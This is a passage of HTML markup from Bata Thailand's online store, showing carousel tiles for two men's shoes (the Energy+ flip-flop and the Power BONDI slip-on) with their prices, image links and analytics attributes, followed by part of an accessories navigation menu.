https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะหูหนีบ แฟชั่น สำหรับผู้ชาย"
        title="Bata บาจา Energy+ รองเท้าแตะหูหนีบ แฟชั่น สำหรับผู้ชาย"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะหูหนีบ แฟชั่น สำหรับผู้ชาย"
        title="Bata บาจา Energy+ รองเท้าแตะหูหนีบ แฟชั่น สำหรับผู้ชาย"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_8719414">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_8719414"
        data-analytics-product-id="524M_2024_8719414"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2024_8719414.html"
        aria-labelledby="brand-524M_2024_8719414 product-524M_2024_8719414-name product-524M_2024_8719414-price">
        <div class="cc-tile-product-name" id="product-524M_2024_8719414-name">
            Bata บาจา Energy+ รองเท้าแตะหูหนีบ แฟชั่น สำหรับผู้ชาย
        </div>
        <span class="sr-only" id="product-524M_2024_8719414-price">
            
                ราคา ฿ 699.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_8719414" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2024_8719414.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="699.00">
            
                <div class="format-price-layout">
                    
                    ฿ 699.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_8719414"
    data-name="Bata บาจา Energy+ รองเท้าแตะหูหนีบ แฟชั่น สำหรับผู้ชาย"
    data-id="524M_2024_8719414"
    data-dimension1="524M_TA87141451M"
    data-dimension2="8719414"
    data-dimension3="524M_2024_8719414"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="รองเท้าผู้หญิง วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากวัสดุสังเคราะห์คุณภาพดี(PU) ให้ความยืดหยุ่น และสบาย ระบายอากาศได้ดี พื้นรองเท้า (insole) ผลิตจากสังเคราะห์ PU มีความยืดหนุ่น  ช่วยรองรับแรงกด แรงกระแทกจากการเดินพื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากวัสดุสังเคราห์ (PU) ให้ความทนทา่น และที่ช่วยยึดเกาะพื้นผิวได้ดี ไม่ลื่น 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง
"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_TA87141451M.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=200&amp;sh=200"
    data-color="กรมท่า"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้ชาย"
    data-category2="รองเท้า"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_8286849">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AD%E0%B8%AD%E0%B8%99-%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-bondi---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-8286849-524M_2024_8286849.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_8286849" aria-label="Bata บาจา Power รองเท้าผ้าใบสลิปออน ออกกำลังกายแบบสวม สำหรับผู้ชาย รุ่น BONDI - สีดำ 8286849">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Power รองเท้าผ้าใบสลิปออน ออกกำลังกายแบบสวม สำหรับผู้ชาย รุ่น BONDI - สีดำ 8286849"
        title="Bata บาจา Power รองเท้าผ้าใบสลิปออน ออกกำลังกายแบบสวม สำหรับผู้ชาย รุ่น BONDI - สีดำ 8286849"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Power รองเท้าผ้าใบสลิปออน ออกกำลังกายแบบสวม สำหรับผู้ชาย รุ่น BONDI - สีดำ 8286849"
        title="Bata บาจา Power รองเท้าผ้าใบสลิปออน ออกกำลังกายแบบสวม สำหรับผู้ชาย รุ่น BONDI - สีดำ 8286849"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_8286849">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_8286849"
        data-analytics-product-id="524M_2024_8286849"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AD%E0%B8%AD%E0%B8%99-%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-bondi---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-8286849-524M_2024_8286849.html"
        aria-labelledby="brand-524M_2024_8286849 product-524M_2024_8286849-name product-524M_2024_8286849-price">
        <div class="cc-tile-product-name" id="product-524M_2024_8286849-name">
            Bata บาจา Power รองเท้าผ้าใบสลิปออน ออกกำลังกายแบบสวม สำหรับผู้ชาย รุ่น BONDI - สีดำ 8286849
        </div>
        <span class="sr-only" id="product-524M_2024_8286849-price">
            
                ราคา ฿ 799.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_8286849" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AD%E0%B8%AD%E0%B8%99-%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-bondi---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-8286849-524M_2024_8286849.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                <div class="format-price-layout">
                    
                    ฿ 799.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_8286849"
    data-name="Bata บาจา Power รองเท้าผ้าใบสลิปออน ออกกำลังกายแบบสวม สำหรับผู้ชาย รุ่น BONDI - สีดำ 8286849"
    data-id="524M_2024_8286849"
    data-dimension1="524M_ER828849352M"
    data-dimension2="8286849"
    data-dimension3="524M_2024_8286849"
    data-price="799.00"
    data-brand="POWER"
    data-category="TH_Men_Shoes_SportShoes"
    data-description="รองเท้าสนีคเกอร์ แบบผูกเชือก วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากหนังสังเคราะห์ (PU) บุุด้วยผ้าตาข่าย (Mesh) ให้ความนุ่ม สวมใส่สบาย / พื้นรองเท้า (insole) : วัสดุสังเคราะห์ EVA หุ้มด้วยผ้า มีความหนุ่ม ยืดหนุ่น รองรับแรงกระแทก เคลือบด้วยสารแอนตี้แบคทีเรีย ป้องกันกลิ่นไม่พึงประสงค์ /พื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากวัสดุสังเคราะห์ EVA มีน้ำหนักเบา ผสมกับ TPR ที่ช่วยยึดเกาะพื้นผิว 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AD%E0%B8%AD%E0%B8%99-%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-bondi-524M_ER828849352M.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้ชาย"
    data-category2="รองเท้า"
    data-category3="รองเท้ากีฬา"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/" data-menu-index="2" data-menu-selection="อุปกรณ์เสริมและดูแลรองเท้า" aria-label="อุปกรณ์เสริมและดูแลรองเท้า" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">อุปกรณ์เสริมและดูแลรองเท้า</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">อุปกรณ์เสริมและดูแลรองเท้า</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B9%80%E0%B8%82%E0%B9%87%E0%B8%A1%E0%B8%82%E0%B8%B1%E0%B8%94/" aria-label="เข็มขัด">
                <span class="cc-menu__thirdLevel__title">เข็มขัด</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/" aria-label="กระเป๋า">
                <span class="cc-menu__thirdLevel__title">กระเป๋า</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B9%81%E0%B8%A5%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" aria-label="อุปกรณ์ดูแลรองเท้า">
                <span class="cc-menu__thirdLevel__title">อุปกรณ์ดูแลรองเท้า</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%96%E0%B8%B8%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" aria-label="ถุงเท้า">
                <span class="cc-menu__thirdLevel__title">ถุงเท้า</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
